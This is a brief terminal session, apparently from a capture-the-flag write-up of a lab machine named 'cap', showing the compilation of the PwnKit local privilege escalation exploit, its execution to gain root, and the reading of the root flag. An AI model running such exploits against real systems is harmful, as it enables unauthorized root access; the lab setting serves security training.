 nathan@cap:~$ gcc -shared PwnKit.c -o PwnKit -Wl,-e,entry -fPIC
nathan@cap:~$ ls
PwnKit PwnKit.c index.html linpeas.sh snap user.txt
nathan@cap:~$ ./PwnKit
root@cap:/home/nathan# id
uid=0(root) gid=0(root) groups=0(root),1001(nathan)
root@cap:/home/nathan# cat /root/root.txt
e1db54930ec9952c96da9c571a44d138